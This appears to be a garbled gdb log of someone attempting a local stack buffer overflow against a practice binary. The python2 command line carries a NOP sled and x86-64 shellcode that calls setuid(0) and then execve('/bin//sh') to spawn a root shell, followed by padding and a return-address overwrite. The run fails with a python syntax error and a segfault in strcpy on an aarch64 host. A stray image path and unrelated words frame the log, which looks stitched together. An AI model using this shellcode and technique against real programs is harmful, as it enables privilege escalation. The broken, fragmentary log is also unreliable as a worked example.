 (gdb) \x90'*52
Undefined command: "".  Try "help".
(gdb) run $(python2 -c "print '\x90'*52 +
'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\
x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\
xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\
x0f\x05' + 'B'*8 +'C'*8 + ' x70\x38\x88\xBD'")
Starting program: /home/nguyen/bufferoverflow/buf $(python2 -c "print '\x90'*52 +
'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\
x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\
xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\
x0f\x05' + 'B'*8 +'C'*8 + ' x70\x38\x88\xBD'")
  File "<string>", line 1
    print '\x90'*52 +
                    ^
SyntaxError: invalid syntax
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/aarch64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x0000fffff7e7d848 in strcpy () from /lib/aarch64-linux-gnu/libc.so.6
(gdb)
Kernel space
variables